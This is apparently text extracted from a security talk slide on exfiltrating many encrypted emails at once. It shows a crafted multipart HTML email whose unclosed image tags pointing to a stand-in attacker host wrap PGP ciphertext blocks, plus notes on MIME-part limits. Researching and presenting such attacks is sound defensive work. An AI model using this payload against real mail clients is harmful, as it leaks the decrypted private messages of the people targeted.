 From: Eve
To: Bob
Content-Type: text/html
<img src="http://eve.atck/
-----BEGIN PGP MESSAGE-----
hQIMA1n/0nhVYSIBARAAiIsX1QsHZObL2L
opVexVVZ1uvk3wieArHUg…
-----END PGP MESSAGE-----
Content-Type: text/html
"> <img src="http://eve.atck/
-----BEGIN PGP MESSAGE-----
hQIMA1n/0nhVYSIBARAAiIsX1QsHZObL2L
opVexVVZ1uvk3wieArHUg…
-----END PGP MESSAGE-----
Content-Type: text/html
"> <img src="http://eve.atck/
-----BEGIN PGP MESSAGE-----
hQIMA1n/0nhVYSIBARAAiIsX1QsHZObL2L
1.
2.
3.
Exfiltrating many emails
• Common email clients allow
hundreds of MIME parts.
• Actual limits depend on
implementation and
performance of target system
(timeouts).
60
REFRESHING
MEMORIES